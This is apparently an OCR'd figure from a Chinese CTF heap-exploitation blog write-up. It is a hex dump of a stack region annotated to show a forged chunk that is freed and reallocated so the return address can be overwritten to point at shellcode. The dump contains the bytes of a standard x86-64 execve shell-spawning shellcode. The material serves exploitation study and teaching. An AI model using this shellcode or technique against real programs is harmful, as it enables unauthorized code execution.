 00007FFF085219D0 B7 0C 40 00 00 00 00 00 FA 67 63 97 E6 7F 00 00 ..@......gc.....
00007FFF085219E0 00 00 00 00 00 00 00 00 40 1A 52 08 FF 7F 00 00 ........@.R.....
00007FFF085219F0 B0 06 40 00 00 00 00 00 64 0A 40 00 00 00 00 00 ..@.....d.@.....
00007FFF08521A00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FFF08521A10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00007FFF08521A20 00 00 00 00 00 00 00 00 41 00 00 00 00 00 00 00 ........A.......
00007FFF08521A30 00 00 00 00 00 00 00 00 30 1A 52 08 FF 7F 00 00 ........0.R.....
00007FFF08521A40 A0 1A 52 08 FF 7F 00 00 34 0B 40 00 00 00 00 00 ..R.....4.@.....
00007FFF08521A50 E0 B8 98 97 E6 7F 00 00 00 87 B9 97 E6 7F 00 00
00007FFF08521A60 30 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 0....... .......
shellcode 21A70 31 C0 48 BB D1 9D 96 91 D0 8C 97 FF 48 F7 DB 53
00007FFF08521A80 54 5F 99 52 57 54 5E B0 3B 0F 05 61 61 61 61 61 T_.RWT^.;..aaaaa
00007FFF08521A90 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 aaaaaaaaaaaaaaaa
00007FFF08521AA0 C0 1A 52 08 FF 7F 00 00 59 0B 40 00 00 00 00 00 ..R.....Y.@.....
00007FFF08521AB0 A8 1B 52 08 FF 7F 00 00 00 00 00 00 01 00 00 00 ..R.............
00007FFF08521AC0 60 0B 40 00 00 00 00 00 30 78 5E 97 E6 7F 00 00 `.@.....0x^.....
00007FFF08521AD0 00 00 00 00 00 00 00 00 A8 1B 52 08 FF 7F 00 00 ..........R.....
00007FFF08521AE0 A0 6C BB 97 01 00 00 00 36 0B 40 00 00 00 00 00 .l......6.@.....
00007FFF08521AF0 00 00 00 00 00 00 00 00 C0 B0 BD 92 46 EB A4 CC ............F...
00007FFF08521B00 B0 06 40 00 00 00 00 00 A0 1B 52 08 FF 7F 00 00 ..@.......R.....
00007FFF08521B10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
函数sub_400A29的栈空间
伪造的chunk
函数返回值
接着先把伪造的chunk释放
掉，然后再申请过来，这样返
回值的位置就可写了。
把返回值改到shellcode的地
方。退出即执行到这里。
https://blog.csdn.net/lacoucou